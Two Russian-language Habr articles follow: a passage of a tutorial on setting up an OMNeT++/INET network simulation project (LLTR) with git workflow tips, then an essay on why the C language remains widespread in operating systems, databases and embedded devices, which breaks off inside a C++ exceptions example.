**Note**: Для тех, кто еще не успел установить себе OMNeT++ и INET, но уже хочет посмотреть на код, текст ниже содержит ссылки на исходники INET в GitHub. Все ссылки ведут на исходники версии 3.4.0 (эти ссылки будут доступны всегда, даже если в будущих версиях расположение файлов в INET изменится).
Перед созданием своего проекта хорошо бы посмотреть на уже готовые модели в INET, посмотреть, как они устроены. Может в нем уже реализовано то, что нам нужно?
После непродолжительного блуждания по дереву INET в “Project Explorer”, можно наткнуться на директорию “inet/src/inet/applications”, и обнаружить в ней “[udpapp](https://github.com/inet-framework/inet/tree/v3.4.0/src/inet/applications/udpapp)” (UDP Application). UDP пригодится нам для broadcast рассылки. Внутри директории лежат несколько моделей, и, судя по названию и размеру исходников, самый простой из них, это “[UDPEchoApp](https://github.com/inet-framework/inet/blob/v3.4.0/src/inet/applications/udpapp/UDPEchoApp.cc)”. Там есть еще и “UDPBasicApp”, но он [оказался](https://github.com/inet-framework/inet/blob/v3.4.0/src/inet/applications/udpapp/UDPBasicApp.cc) не таким уж и “Basic”. Каждая модель состоит из “.cc”, “.h” и “.ned” файлов. Пока не ясно, зачем нужны “.ned” файлы, но судя по их содержанию (наличию [`строчки “parameters:`”](https://github.com/inet-framework/inet/blob/v3.4.0/src/inet/applications/udpapp/UDPEchoApp.ned#L31)) в них могут описываться параметры модели.
Продолжим поиски интересных моделей. Посмотрим, какие примеры ([inet/examples](https://github.com/inet-framework/inet/tree/v3.4.0/examples)) есть в INET. И нам повезло, в нем есть пример с названием “broadcast” ([inet/examples/inet/broadcast](https://github.com/inet-framework/inet/tree/v3.4.0/examples/inet/broadcast))! Этот пример помимо файлов “.cc”, “.h” и “.ned”, содержит еще “.ini” и “.xml” файлы. Пора разобраться, зачем эти файлы нужны:
* **.ned** – [файл/язык](https://omnetpp.org/doc/omnetpp/manual/#cha:ned-lang), описывающий либо модель сети ([Network](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:warmup:network)), либо простейшие блоки ([Simple modules](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:warmup:the-simple-modules)) “кирпичики”, из которых можно собирать модули ([Compound module](https://omnetpp.org/doc/omnetpp/manual/#sec:warmup:ned-lang:node-compound-module)). В целом это выглядит [так](https://omnetpp.org/doc/omnetpp/manual/#sec:overview:modeling-concepts) (картинка), т.е. можно собрать модель сети, и провести несколько экспериментов не написав ни одной строчки на C++.
* omnetpp**.ini** – [файл](https://omnetpp.org/doc/omnetpp/manual/#sec:overview:parameters), в котором можно [задать/переопределить](https://omnetpp.org/doc/omnetpp/manual/#sec:config-sim:config-file) параметры модели. Если нужно провести несколько экспериментов с разными параметрами, то всех их можно перечислить ([Named Configurations](https://omnetpp.org/doc/omnetpp/manual/#sec:config-sim:named-configurations)) в этом же файле.
* **.xml** – [просто файл](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:xml-parameters) с [настройками](https://github.com/inet-framework/inet/blob/v3.4.0/examples/inet/broadcast/UDPBroadcastNetwork.ned#L39), которые считывает один из используемых модулей ([IPv4NetworkConfigurator](https://github.com/inet-framework/inet/blob/v3.4.0/examples/inet/broadcast/UDPBroadcastNetwork.ned#L37)).
К сожалению, этот пример (“broadcast”) нам не подойдет, т.к. в его сеть [включены маршрутизаторы](https://github.com/inet-framework/inet/blob/v3.4.0/examples/inet/broadcast/UDPBroadcastNetwork.ned#L29-L36). Однако, по аналогии с ним, можно создать свой проект.
**Note**: Далее я продолжу ссылаться на разные разделы [Simulation Manual](https://omnetpp.org/doc/omnetpp/manual/). Как видите, он достаточно большой, браузеру требуется время (и RAM) для его открытия. Для решения этой проблемы я сделал небольшой [JS](http://javascript.ru/unsorted/bookmarklet)‑[bookmark](http://habrahabr.ru/post/52346/)[let](https://ru.wikipedia.org/wiki/%D0%91%D1%83%D0%BA%D0%BC%D0%B0%D1%80%D0%BA%D0%BB%D0%B5%D1%82). После [его](#comment_18998409) запуска все ссылки, ведущие на разделы Simulation Manual, перестанут плодить вкладки (пожирая ресурсы), и начнут переключать разделы в одной единственной дополнительной вкладке (на самом деле он просто прописывает `target` для каждой ссылки на Simulation Manual). Bookmarklet расположен в [первом комментарии](#comment_18998409) к этой статье. И, для того, чтобы отличить ссылки на Simulation Manual от остальных ссылок, bookmarklet изменяет их цвет.
**Почему bookmarklet находится в комментарии, а не прямо здесь?**
---
При повторном открытии статьи bookmarklet придется запускать заново. На Хабре авторы статей могут в любой момент изменить содержимое статьи. Содержимое комментария можно изменить только в течение первых 5-и минут. При первом запуске bookmarklet вы наверняка проверили, что он делает.
⇒ запускать bookmarklet из тела статьи потенциально не безопасно – они могут в любой момент изменится; если же bookmarklet размещен в комментарии, то достаточно проверить его всего один раз (по истечении 5-и минут с момента публикации комментария) – в будущем он не изменится.
---
### [#](#sozdaem-proekt "Ссылка на раздел") Создаем проект
Пустой проект “LLTR”, с директориями “src” и “simulations”, и единственной конфигурацией “gcc-release” (File → New → OMNeT++ Project…):
[](https://habrastorage.org/webt/nr/my/ue/nrmyueye1npx24ijreifuysoo60.png#wizard.png)
Осталось настроить проект также как и “inet”, и можно будет двигаться дальше. В основном, настройка будет отличаться отсутствием необходимости настраивать “gcc-debug” (т.к. он отсутствует в “LLTR”), и добавлением в зависимости “inet”. Более конкретно: вместо **{A,B,G}** надо открыть раздел “Project References”, и включить зависимость от “inet”.
#### [#](#struktura-proekta "Ссылка на раздел") Структура проекта
Если посмотрите на файлы, которые создал Wizard, то увидите, что файл “package.ned” встречается дважды: в директории “src”, и в “simulations”. Содержимое тоже отличается – “`package lltr;`” и “`package lltr.simulations;`” соответственно. Один из этих файлов нам не понадобится.
Если провести аналогию со структурой проекта INET, то директория “inet/src” – это “LLTR/src”, а “inet/examples” – это “LLTR/simulations”. То есть в “LLTR/simulations” лучше размещать файлы “.ned” c [Network](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:warmup:network), а в “LLTR/src” – составные части сети (модули).
Существует еще один нюанс – в INET очень хорошая внутренняя структура директорий, и если в будущем нам потребуется изменить один из стандартных модулей в INET, то лучше будет создать новый модуль, и положить его рядом с оригиналом в INET. То же самое можно применить и к модулю, созданному с нуля – найти ему подходящее место в INET.
В свете вышеописанного, “.ned” в директории “LLTR/src” нам не нужен (все будет в “inet/src”), также как и не нужен дополнительный подпакет “`package lltr.simulations;`” в “LLTR/simulations”. Поэтому переносим “package.ned” из “LLTR/src” в “LLTR/simulations”.
#### [#](#probnyy-zapusk "Ссылка на раздел") Пробный запуск
Попробуйте запустить LLTR. Для этого достаточно открыть файл “LLTR/simulations/omnetpp.ini”, и нажать (Run > Run As > 1 OMNeT++ Simulation):

При этом Eclipse предложит создать новую конфигурацию “simulations” для запуска симулятора. Соглашаемся, и сразу же сталкиваемся с проблемой: “LLTR/src/LLTR.exe” не был найден. Все верно, ведь “LLTR.exe” никто не собирал, поэтому вначале собираем проект (меню Project → Build Project), а затем опять запускаем симулятор (тем же самым способом).
После запуска симулятора появилось предупреждение “No network specified in the configuration.”, его можно исправить, добавив строку “`network = lltr.**Network**`” в секцию “`[General]`” файла “omnetpp**.ini**”, и добавив строку “`network **Network** {}`” в конец файла “package**.ned**”. Этим мы создали пустую сеть (в “.ned” файле), и настроили (в “.ini” файле) симулятор на загрузку этой сети (**Network** – имя сети) при запуске.
Теперь можно попробовать опять запустить симулятор (Run > Run As > 1 OMNeT++ Simulation), и вместо ошибки должно открыться серое поле (прямоугольник) сети **Network** на зеленом фоне.
**Note**: Есть различие между запуском через (Run > Run As > 1 OMNeT++ Simulation), и через (Run > 1 simulations): в первом случае запуск проходит быстрее, т.к. во втором случае, перед запуском симулятора, Eclipse начинает собирать проект.
**Note**: (или можно форкнуть – [тег a1\_v0.1.0](https://github.com/ZiroKyl/LLTR-Simulation-Model/tree/a1_v0.1.0) (“a” – article) “[`git checkout -b ‹my_branch› tags/a1_v0.1.0`](http://stackoverflow.com/questions/791959/download-a-specific-tag-with-git/792027#792027)”) [](https://github.com/ZiroKyl/LLTR-Simulation-Model/tree/a1_v0.1.0)
#### [#](#rekomendacii-po-ispolzovaniyu-repozitoriya "Ссылка на раздел") Рекомендации по использованию репозитория
Репозиторий я создавал таким образом, чтобы:
* каждый шажок из tutorial совпадал с коммитом в git;
* можно было легко сослаться из tutorial на конкретный коммит – для этого каждый значимый коммит имеет свой тег;
* можно было клонировать (скачать) к себе только коммиты, относящиеся к текущей части (article) – для этого каждая часть имеет свою ветку (формат имени: “article\_#”), указывающую на последний коммит/тэг части;
* любой смог легко создавать **свою версию** исходного кода из репозитория, “шагая” по tutorial.
**Note**: без веток “article\_#” можно было бы обойтись, и указывать, при клонировании, название последнего тега части (которое еще надо найти), но с веткой проще/быстрее.
Как забрать репозиторий “к себе”? Лучше всего, вначале его [форкнуть на GitHub](https://github.com/ZiroKyl/LLTR-Simulation-Model/network/members), а затем свой форк:
* либо клонировать весь “`git clone`”;
* либо клонировать только коммиты по текущую часть “[`git clone --branch ‹article_#› --single-branch`](https://stackoverflow.com/questions/1778088/how-to-clone-a-single-branch-in-git/9920956#9920956)” (без использования “[`--depth`](https://stackoverflow.com/questions/20280726/how-to-git-clone-a-specific-tag/27421557#27421557)”), а для получения коммитов следующей части использовать “[`git remote set-branches –add`](https://stackoverflow.com/questions/17714159/how-do-i-undo-a-single-branch-clone/27860061#27860061)” (и [если что‑то пойдет не так…](https://stackoverflow.com/questions/41075972/how-to-update-a-git-shallow-clone/41369314#41369314))
Далее, для создания **личной ветки** на основе конкретного тега, можно использовать “[`git checkout -b ‹**my\_branch**› tags/‹tag_name›`](http://stackoverflow.com/questions/791959/download-a-specific-tag-with-git/792027#792027)”.
Как создавать **свою версию** кода, т.е. изменять код? Если в будущем не возникнет желания сделать Pull Request, то ничего вам не мешает делать с форком что хотите >:-), однако я советую, при **появлении изменений**, которые хочется сохранить, делать так):

Одинаковая схема наименования тегов поможет в будущем избежать коллизий, даже не смотря на то, что [теги при Pull Request не переносятся](https://stackoverflow.com/questions/12278660/adding-tags-to-a-pull-request).
**Note**: Если я в будущем буду вносить изменения в репозиторий, то **я поступлю также**: оригинальный код сохранится, а измененный будет идти параллельно оригинальному (с “накатанными” всеми изменениями из остальных (будущих) тегов, и с новыми именами тегов). Только вместо добавления “**-u**” к именам новых тегов тегам, я буду увеличивать номер. Например, теги оригинального кода “a1\_v0.1.**0**”, “a1\_v0.2.**0**”, … – теги измененного кода “a1\_v0.1.**1**”, “a1\_v0.2.**1**”, … При следующем изменении, номер еще раз увеличится: “a1\_v0.1.**2**”, “a1\_v0.2.**2**”, …
**Note**: в tutorial все места, завершающие очередной “шажок”, помечены значком git , и рядом с ним будет ссылка на соответствующий git tag.
**Note**: git **diff** использовался стандартный, патчи генерировались автоматически, и они редко будут показывать логической связи в произошедших изменениях (в частности, при добавлении нового кода и изменении уровня вложенности / форматирования существующего кода) (здесь бы пригодилось отслеживание изменений на уровне [AST](https://ru.wikipedia.org/wiki/%D0%90%D0%B1%D1%81%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B5_%D1%81%D0%B8%D0%BD%D1%82%D0%B0%D0%BA%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE?stable=1)), похожее на [этот проект для Java](https://bitbucket.org/sealuzh/tools-changedistiller/wiki/Home#markdown-header-references).
[#](#sozdanie-pervoy-modeli-link-layer-topology-reveal "Ссылка на раздел") Создание первой модели (Link Layer Topology Reveal)
------------------------------------------------------------------------------------------------------------------------------
---
### [#](#shag-1-sobiraem-set "Ссылка на раздел") Шаг −1: собираем сеть
Откроем “package.ned” в режиме графического редактирования схемы (вкладка “Design” снизу), и попробуем набросать сеть из [КДПВ](#LLTR_a1_habr-pic):

Сеть построена из тех же модулей, которые были использованы в примере [broadcast](https://github.com/inet-framework/inet/blob/v3.4.0/examples/inet/broadcast/UDPBroadcastNetwork.ned):
* хосты – StandardHost;
* свитчи – EtherSwitch.
А вот в качестве “провода” (канала связи) выбран Eth100M (скорость: 100 Mbps; длина: 10 метров). Кстати, почему именно **10 метров**, где они задаются, и можно ли поменять это значение? (ответ чуть ниже)
Если переключится в режим редактирования кода (вкладка “Source” снизу), то вы должны [увидеть примерно это (git tag a1\_v0.2.0)](https://github.com/ZiroKyl/LLTR-Simulation-Model/blob/a1_v0.2.0/LLTR/simulations/package.ned) [](https://github.com/ZiroKyl/LLTR-Simulation-Model/compare/a1_v0.1.0...a1_v0.2.0). Пояснение структуры:
```
package ‹[имя пакета](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:packages)›; //[особенности наименования](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:directory-structure)
import ‹[имя подключаемого пакета](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:imports-and-name-resolution)›;
network ‹[название описываемой сети](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:warmup:network)›
{
@display(‹визуальные параметры сети, например, размер области›);
[submodules](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:submodules):
‹[название узла](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:submodules)›: ‹тип узла› { @display(‹визуальные параметры узла, например, местоположение›); }
[connections](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:connections):
‹название узла›.‹[точка соединения](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:gates)› <--> ‹тип канала связи› <--> ‹название узла›.‹точка соединения›;
}
```
**Warning**: К сожалению Хабр пока не поддерживает вставку ссылок при помощи тега `...` – вместо ссылок сейчас в код “вставляются” сами теги. И так происходит не только с этим блоком кода, но и со всеми ниже, в которых использовалась вставка ссылок, либо выделение частей кода при помощи тегов (`****...****`, `**...**`).
**Временная замена блоку кода**
---
`[package ‹имя пакета](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:packages)›; //[особенности наименования](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:directory-structure)
import ‹[имя подключаемого пакета](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:imports-and-name-resolution)›;
network ‹[название описываемой сети](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:warmup:network)›
{
@display(‹визуальные параметры сети, например, размер области›);
[submodules](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:submodules):
‹[название узла](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:submodules)›: ‹тип узла› { @display(‹визуальные параметры узла, например, местоположение›); }
[connections](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:connections):
‹название узла›.‹[точка соединения](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:gates)› <--> ‹тип канала связи› <--> ‹название узла›.‹точка соединения›;
}`
---
Отдельно стоит сказать про “точки соединения” (Gates) и [каналы связи](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:warmup:introducing-a-channel):
1. [Gates могут быть объявлены как векторы](https://web.archive.org/web/20150508223508/http://omnetpp.org/doc/omnetpp/tictoc-tutorial/part3.html#s10), в этом случае подключатся к ним можно явно, [указав номер gate](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:connections) “`‹название узла›.‹gate›[‹номер›]`”, либо автоматически – [**инкрементально**](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:connections) “`‹название узла›.‹gate›**++**`”.
2. Параметры канала либо могут быть [заданы в месте использования](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:channel-specification) (например: “`… <--> { delay = 100ms; } <--> …`”), либо могут иметь [**имя/тип**](https://web.archive.org/web/20150508223508/http://omnetpp.org/doc/omnetpp/tictoc-tutorial/part3.html#s11), [на которое можно ссылаться](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-lang:channel-names) (как в примере [broadcast](https://github.com/inet-framework/inet/blob/v3.4.0/examples/inet/broadcast/UDPBroadcastNetwork.ned#L15): “`… <--> C <--> …`”), либо могут иметь тип и быть [переопределены на месте](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:static-channel-type) (например: “`… <--> FastEthernet {per = 1e-6;} <--> …`”), [либо…](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:parametric-channel-type)
3. Gates могут быть однонаправленными (тип при объявлении: `output` / `input`; соединители при подключении: `-->` / `<--`), и [**двунаправленными**](https://web.archive.org/web/20150508223508/http://omnetpp.org/doc/omnetpp/tictoc-tutorial/part3.html#s12) (тип при объявлении: `inout`; соединитель при подключении: `<-->` ). Двунаправленные состоят из двух однонаправленных, к которым можно обратиться напрямую, [`дописав суффикс “**$i**`” либо “**`$o`**”](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:inout-gates).
---
**Warning**: К сожалению парсер Хабра пока смог обработать только 1⁄3 публикации за отведенные ему 20 секунд (приходит ошибка 504 “Gateway Time-out”). Но даже эти 1⁄3 позволили обнаружить еще один баг в парсере. Небольшой пример (исходная разметка):
```
Выполните в точности эту [команду: “`set: p=1.87548`”](#set) в терминале своего портативного ядерного реактора.
```
После парсера:
```
Выполните в точности эту [`команду: “set: p=1.87548`”](#set) в терминале своего портативного ядерного реактора.
```
Увидеть этот баг в действии можно, взглянув на конец 3‑го пункта в списке выше. Его оригинальная разметка выглядела так:
```
можно обратиться напрямую, [дописав суффикс “**`$i`**” либо “**`$o`**”](https://omnetpp.org/doc/omnetpp/manual/#sec:ned-ref:inout-gates).
```
Хорошая новость в том, что [парсер](https://habr.com/company/tm/blog/397119/#comment_18831833) сейчас [переписывают](https://habr.com/company/tm/blog/397119/#comment_18830561). И, чтобы не ждать окончания этого процесса, я разместил *полную версию публикации* на GitHub Pages:
[](https://zirokyl.github.io/LLTR-Simulation-Model/a1/#i-come-from-habr "В Opera Presto лучше “Открыть в новой вкладке”, иначе дальше #fig_FlatNetworkConfigurator-network_32mask страница может не прокрутится (прокрутить можно, но она быстро вернется назад) - bug")
**Note**: В *полной версии* я упростил активацию `target` у ссылок на Simulation Manual – вместо запуска **bookmarklet**'а, достаточно нажать на кнопку [здесь](https://zirokyl.github.io/LLTR-Simulation-Model/a1/#js-bookmarklet). К тому же при открытии *полной версии* через кнопку «Читать дальше →», активация произойдет автоматически.
**Note**: Разметка, CSS и JS этой страницы могут показаться странными – все дело в том, что процесс подготовки публикации у меня разбит на 3 этапа, и в GitHub Pages находится немного измененный результат 2‑го этапа (обычный HTML, пригодный для просмотра в браузере, и, при этом, максимально близкий к хабра‑разметке). 3‑й этап – это модификация разметки под Хабр.
[#](#to-be-continued "Ссылка на раздел") В следующих частях / To be continued…
------------------------------------------------------------------------------
---
* 2. [Алгоритм определения топологии сети по собранной статистике](https://habr.com/post/421243/)
* 3. OMNeT++ продолжение
* 4. Математика
* 5. OMNeT++ продолжение 2
* 6. Реализация
* 7. Эксперимент (название‑спойлер: “[в конце Джон умрет](#hack-is%20here "фильм")”)
[](https://doi.org/10.5281/zenodo.1407029 "Цифровой идентификатор этой статьи")
[#](#poll "Ссылка на раздел") Обратная связь
--------------------------------------------
---
Небольшой опрос. Первый вопрос поможет мне лучше определить время для публикации следующей части. Второй – улучшить статью. Остальные вопросы – чистое любопытство. | https://habr.com/ru/post/420327/ | null | ru | null |
# Миром движет язык С

Недавно мы опубликовали [перевод статьи](http://habrahabr.ru/company/nixsolutions/blog/264559/), в которой приводились аргументы в пользу изучения языков семейства С. Этот пост вызвал немало споров, в том числе была высказана точка зрения, что языки семейства С сходят со сцены; их востребованность хоть и велика, но снижается. Возможно, это и так. Но всё же язык С по-прежнему остаётся одним из наиболее распространённых.
### Операционные системы
Многие проекты, написанные на этом языке, стартовали десятилетия назад. Разработка UNIX началась в 1969 году, а её код был переписан на С в 1972. Изначально ядро ОС было написано на ассемблере. И язык С создавался для того, чтобы переписать ядро на языке более высокого уровня, выполняющем те же задачи с [использованием меньшего количества](http://www.codingunit.com/the-history-of-the-c-language) строк кода.
В 1985 году вышла Windows 1.0. Хотя код Windows закрыт, в [Microsoft утверждают](https://social.microsoft.com/Forums/en-US/65a1fe05-9c1d-48bf-bd40-148e6b3da9f1/what-programming-language-is-windows-written-in?forum=windowshpcacademic), что ядро её написано по большей части на С. То есть в основе операционной системы, [занимающей около 90%](http://www.netmarketshare.com/operating-system-market-share.aspx?qprid=10&qpcustomd=0) мирового рынка в течение десятилетий, лежит язык С.
Разработка ядра Linux началась в 1991 году, оно также по большей части [написано на С](http://www.tux.org/lkml/#s15-1). В 1992 году ядро Linux вышло под лицензией GNU и использовалось как часть GNU Operating System. А многие компоненты самой ОС GNU написаны на С, поскольку при разработке проекта использовался этот язык и Lisp. Сегодня 97% суперкомпьютеров из Топ 500 наиболее мощных вычислительных систем мира [используют ядро Linux](http://www.top500.org/statistics/details/osfam/1). Не говоря уже о миллионах серверов и персональных компьютеров.
Ядро OS X, как и в случае с двумя вышеперечисленными ОС, также в основном [написано на С](http://askville.amazon.com/programming-language-Windows-Mac-OS-coded/AnswerViewer.do?requestId=8574761).
В основе [Android](https://en.wikipedia.org/wiki/Android_(operating_system)), [iOS](http://stackoverflow.com/questions/4426352/ios-kernel-overview/12099895#12099895) и [Windows Phone](https://en.wikipedia.org/wiki/Windows_Phone) также лежит С, поскольку эти системы являются адаптациями соответственно Linux, Mac OS и Windows. Так что и миром мобильных устройств управляет этот язык.

### Базы данных
Все наиболее популярные СУБД, включая [Oracle, MySQL, MS SQL Server](http://www.lextrait.com/Vincent/implementations.html) и [PostgreSQL](https://en.wikipedia.org/wiki/PostgreSQL) написаны на С (первые три — на С и С++). Эти СУБД используются по всему миру, в финансовых, правительственных, медиа, телекоммуникационных, образовательных и торговых организациях, в социальных сетях и многих других сферах.

Но область применения С далеко не ограничивается этими всем известными проектами, которые начались задолго до рождения многих сегодняшних разработчиков. Несмотря на огромное разнообразие существующих языков программирования, сегодня немало проектов по прежнему создаются на С.
### 3D-видео
Современный кинематограф использует для создания трёхмерных фильмов приложения, которые в основном написаны на С и С++. Одной из причин этого являются высокие требования к эффективности и быстродействию подобных систем, поскольку они должны обрабатывать в единицу времени огромные объёмы данных. Чем выше их эффективность, тем меньше времени занимает создание кадров, и, как следствие, студии тратят меньше денег.
### Встроенные системы
Нас окружают множество привычных приборов и устройств, во многих из которых [также используется язык С](http://www.eetimes.com/author.asp?section_id=36&doc_id=1323907): электронные будильники, микроволновки, кофеварки, телевизоры, радиоприёмники, системы дистанционного управления и т.д. Или возьмите тот же современный автомобиль, напичканный всевозможными системами, которые также программируются на С:
* Автоматическая КПП
* Система контроля давления в шинах
* Всевозможные датчики (температуры, уровня масла, уровня топлива и т.д.)
* Управление зеркалами и сиденьями
* Бортовой компьютер
* Антиблокировочная система
* Система удержания в своей полосе
* Круиз-контроль
* Климат-контроль
* Замки с защитой от детей
* Центральный замок с брелоком
* Подогрев сидений
* Система управления подушками безопасности
В большинстве случаев С используется для программирования автоматов по продаже всевозможных снэков и прочих мелких товаров. Также этот язык массово применяется в кассовых аппаратах, в терминалах пластиковых карт.
Большинство встречающихся нам устройств оснащены встроенными системами, то есть процессором/микроконтроллером с соответствующими прошивками и необходимой элементной обвязкой. Это позволяет в небольшом объёме реализовать быструю обработку алгоритмов (иногда достаточно сложных) и взаимодействие с пользователями. Например, тот же будильник определяет, какую кнопку вы нажали, как долго её удерживаете, и в соответствии с этим выполняет ту или иную процедуру, выводя на экран необходимую информацию. Или антиблокировочная система в автомобиле: за очень короткий промежуток времени нужно определить, произошла ли блокировка колёс после начала торможения, и при необходимости циклично включать и отключать тормоза, предотвращая неконтролируемое скольжение автомобиля.
Конечно, производители используют разные языки для программирования встроенных систем, но чаще всего это С, по причине его гибкости, эффективности, высокой производительности и «близости» к оборудованию.

### Почему мы всё ещё используем С?
Сегодня есть немало языков, которые в каких-то проектах более эффективны, чем С. В каких-то языках куда больше встроенных библиотек, упрощающих работу с JSON, XML, пользовательскими интерфейсами, веб-страницами, клиентскими запросами, подключениями к БД, мультимедиа и т.д.
Но несмотря на это, существует немало причин, по которым язык С наверняка будет использоваться ещё долгое время.
### Портируемость и эффективность
Язык С можно назвать «портируемым ассемблером». Он близок к машинному коду, и в то же время может выполняться практически на всех существующих процессорных архитектурах, для которых написано как минимум по одному компилятору. А благодаря высокому уровню оптимизации двоичных файлов, создаваемых компиляторами, остаётся не так много возможностей по их дальнейшему улучшению вручную с помощью ассемблера.
Портируемость и эффективность языка также связаны с тем, что «[компиляторы, библиотеки и интерпретаторы других языков программирования часто реализуются на С](https://en.wikipedia.org/wiki/C_(programming_language))». Основные реализации таких интерпретируемых языков, как [Python](https://en.wikipedia.org/wiki/CPython), [Ruby](https://en.wikipedia.org/wiki/Ruby_MRI) и [PHP](https://en.wikipedia.org/wiki/Zend_Engine) также написаны на С. Данный язык даже используется компиляторами других языков для взаимодействия с аппаратной составляющей. Например, С используется как посредник для языков Eiffel и Forth. Это означает, что вместо генерации машинного кода для каждой архитектуры компиляторы этих языков генерируют промежуточный С-код, его обрабатывает С-компилятор и уже генерирует машинный код.
Язык С фактически стал «[лингва франка](https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D0%BD%D0%B3%D0%B2%D0%B0_%D1%84%D1%80%D0%B0%D0%BD%D0%BA%D0%B0)» для разработчиков. Как [отмечает](http://www.cprogramming.com/whyc.html) Алекс Эллэйн, руководитель инженеров в Dropbox и создатель сайта [www.cprogramming.com](http://www.cprogramming.com):
> Язык С позволяет удобно и понятно выражать различные общие идеи в программировании. Более того, многие вещи, используемые здесь, — например, argc и argv для параметров командной строки, операторы циклов, типы переменных, — применяются и во многих других языках. Так что, зная С, вам будет гораздо проще общаться со специалистами в других языках программирования.
### Управление памятью
Произвольный доступ к ячейкам памяти и арифметические операции с указателями являются важными свойствами языка, позволяющими использовать его для «системного программирования», то есть создания ОС и встроенных систем.
При взаимодействии ПО с аппаратной составляющей происходит выделение памяти для периферийных компонентов компьютерных систем и задач ввода/вывода. Системные приложения должны использовать выделенные для них участки памяти для взаимодействия с «миром». И здесь как нельзя кстати приходятся возможности языка С по управлению произвольным доступом к памяти.
К примеру, микроконтроллер можно запрограммировать так, чтобы байт, расположенный по адресу 0x40008000, отправлялся [универсальным асинхронным приёмопередатчиком](https://ru.wikipedia.org/wiki/%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%B0%D1%81%D0%B8%D0%BD%D1%85%D1%80%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D0%BF%D1%80%D0%B8%D1%91%D0%BC%D0%BE%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D1%82%D1%87%D0%B8%D0%BA) (UART, стандартный компонент аппаратной составляющей для взаимодействия с периферийными устройствами) каждый раз, когда четвёртому биту адреса 0x40008001 присваивается значение 1. Причём после того, как это значение присвоено, оно обнуляется периферийным устройством.
Вот как выглядит код на С, отправляющий байт через UART:
```
#define UART_BYTE *(char *)0x40008000
#define UART_SEND *(volatile char *)0x40008001 |= 0x08
void send_uart(char byte)
{
UART_BYTE = byte; // write byte to 0x40008000 address
UART_SEND; // set bit number 4 of address 0x40008001
}
```
Первая строка будет представлена в виде:
```
*(char *)0x40008000 = byte;
```
Эта запись говорит компилятору интерпретировать значение 0x40008000 в качестве указателя на `char`, потом с помощью первого оператора \* разыменовать указатель (получить значение по адресу), и наконец присвоить значение byte разыменованному указателю. Иными словами, записать значение переменной byte в память по адресу 0x40008000.
Вторая строка будет представлена в виде:
```
*(volatile char *)0x40008001 |= 0x08;
```
Здесь мы выполняем побитовую операцию «ИЛИ» над значением по адресу 0x40008001 и значением 0х08 (00001000 в двоичном представлении, то есть 1 в 4-м бите), и сохраняем результат снова по адресу 0x40008001. То есть присваивается значение четвёртому биту байта, расположенного по адресу 0x40008001. Также декларируется, что значение по этому адресу является изменчивым (волатильным). Компилятор понимает, что оно может быть изменено внешними по отношению к нашему коду процессами, поэтому не делает каких-либо предположений относительно этого значения после завершения записи по этому адресу. В данном случае UART возвращает бит в прежнее состояние сразу после того, как ПО присвоило ему значение.
Эта информация важна для оптимизатора компилятора. Если, например, сделать это внутри цикла `for`, без указания изменчивости значения, то компилятор может предположить, что оно никогда не меняется после записи, и после завершения первого цикла останавливает исполнение команды.
### Детерминированное использование ресурсов
Одной из стандартных возможностей языка, на которую нельзя полагаться в системном программировании, является сборка мусора. Для некоторых встроенных систем недопустимо даже динамическое распределение памяти. Встроенные приложения должны выполняться быстро и оперировать очень ограниченными ресурсами памяти. Чаще всего это [системы реального времени](https://en.wikipedia.org/wiki/Real-time_computing), в которых непозволительно делать недетерменированный вызов сборщика мусора. И поскольку динамическое выделение нельзя использовать из-за недостатка памяти, то необходимо применять иные механизмы управления памятью, например, размещать данные по конкретным адресам. Указатели в С позволяют это делать. А языки, которые зависят от динамического выделения памяти и сборщика мусора не могут быть использованы в системах с ограниченными ресурсами.
### Размер кода
Код на С выполняется очень быстро и задействует меньше памяти, чем в большинстве других языков. Например, двоичные файлы на С для встроенных систем получаются примерно вдвое меньше аналогичных файлов на С++. Это происходит во многом благодаря поддержке исключений.
Исключения — это замечательный инструмент, появившийся в С++, и если пользоваться им с умом, то они практически не влияют на время исполнения файла, хотя и увеличивают размер кода.
Пример на С++:
```
// Class A declaration. Methods defined somewhere else;
class A
{
public:
A(); // Constructor
~A(); // Destructor (called when the object goes out of scope or is deleted)
void myMethod(); // Just a method
};
// Class B declaration. Methods defined somewhere else;
class B
{
public:
B(); // Constructor
~B(); // Destructor
void myMethod(); // Just a method
};
// Class C declaration. Methods defined somewhere else;
class C
{
public:
C(); // Constructor
~C(); // Destructor
void myMethod(); // Just a method
};
void myFunction()
{
A a; // Constructor a.A() called. (Checkpoint 1)
{
